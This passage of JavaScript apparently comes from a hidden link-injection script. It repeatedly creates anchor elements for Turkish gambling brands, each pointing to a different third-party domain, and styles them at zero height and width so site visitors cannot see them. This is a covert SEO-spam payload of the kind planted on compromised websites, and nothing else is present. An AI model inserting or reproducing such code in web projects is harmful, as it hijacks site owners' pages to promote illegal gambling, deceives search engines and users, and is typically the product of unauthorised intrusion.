    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://hastatrilce.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://programaprovidencia.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jokerbet");
    a.appendChild(linkText);
    a.title = "jokerbet";
    a.href = "https://goksirgoworowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://espacokatsuo.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hiltonbet");
    a.appendChild(linkText);
    a.title = "Hiltonbet";
    a.href = "https://geosriwijaya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.estruturasfagundes.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://www.estruturasfagundes.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://didatech.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://didatech.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ums.tnu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://ums.tnu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://bellatasarim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://belfa.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://mehdistore.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://g-tech.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://sanberg.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet giriş");
    a.appendChild(linkText);
    a.title = "trendbet giriş";
    a.href = "https://rationalengineers.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.teestaurja.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://gpyg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.aduanamientos.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://bellatasarim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://aytekdoviz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://avruparent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://ajwad.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://f1rst-try.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://cozytravels.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://delightfulheartfoundation.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://e-solutions.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://avruparent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://delightfulheartfoundation.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.dprotricks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.kallesandare.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://vaterpolosrbija.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://www.silverstringsweddings.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet giriş");
    a.appendChild(linkText);
    a.title = "imajbet giriş";
    a.href = "https://www.getexlovebackspecialist.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel giriş");
    a.appendChild(linkText);
    a.title = "bahsegel giriş";
    a.href = "https://routeafrica.co.tz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://dogkat.com.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://aylarproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.pensierinmovimento.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://f1rst-try.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://tarotmarsella.com.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://zanzibarhorsesafaris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "https://cozytravels.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://feidasolarenergy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://zordial.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://inovagifts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://delta9distillate.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://distillate1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://emmanuelemoretti.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://arshaddsexportco.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://www.drpool.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://zordial.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://ebinaria.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Kulisbet");
    a.appendChild(linkText);
    a.title = "Kulisbet";
    a.href = "https://www.magnoliaresto.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pradabet");
    a.appendChild(linkText);
    a.title = "pradabet";
    a.href = "https://wbcareerportal.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://medibio.tn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet giriş");
    a.appendChild(linkText);
    a.title = "aresbet giriş";
    a.href = "https://osmosisinversa.mx";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://osmosisinversa.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet giriş");
    a.appendChild(linkText);
    a.title = "teosbet giriş";
    a.href = "https://paludoecia.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://paludoecia.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet giriş");
    a.appendChild(linkText);
    a.title = "kulisbet giriş";
    a.href = "https://miyo.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://miyo.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet giriş");
    a.appendChild(linkText);
    a.title = "yakabet giriş";
    a.href = "https://dyslexiasa.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.personalvip.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.together-eg.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://mayahealthcareclinic.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://inovagifts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://dyslexiasa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet giriş");
    a.appendChild(linkText);
    a.title = "aresbet giriş";
    a.href = "https://alquilerdecomputadoras.pe";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://meigscountyclerkofcourts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://alquilerdecomputadoras.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcio-girisadreslerr.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://bhagalpurfinancialservices.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet");
    a.appendChild(linkText);
    a.title = "Hititbet";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet giriş");
    a.appendChild(linkText);
    a.title = "Hititbet giriş";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.iaccindia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.ijermt.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://hotelkingcastle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.saojoseonline.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.saojoseonline.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet güncel giriş");
    a.appendChild(linkText);
    a.title = "jojobet güncel giriş";
    a.href = "https://usa.edu.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://marshalpress.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://edificacionesgalvez.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://clickfibratelecom.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgit");
    a.appendChild(linkText);
    a.title = "betgit";
    a.href = "https://kopytarget.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://vijayapickles.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://mercemec.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.title = "rinabet";
    a.href = "https://dorustree.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://coffe.kiev.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://gpkgh.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://madeinbun.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://cometaacessorios.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.isbn.org.ar";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://progressivelifecare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sharpchucks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://marshalpress.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet");
    a.appendChild(linkText);
    a.title = "kavbet";
    a.href = "https://roziinternational.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://xmoldpolymers.com//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.afyonpress.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.s-plus.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://hangoutluton.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://indiainnings.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey");
    a.appendChild(linkText);
    a.title = "betturkey";
    a.href = "https://bvdigital.io/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://vowefoundation.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betvole");
    a.appendChild(linkText);
    a.title = "betvole";
    a.href = " https://www.roarsinc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://speedlinktc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://yapiyalitim.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://ersagsiparis.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.viihrocha.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://unal.group/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://dowelldogood.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.czqha.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.ivanklich.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.narodypodyji.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove giriş");
    a.appendChild(linkText);
    a.title = "betsmove giriş";
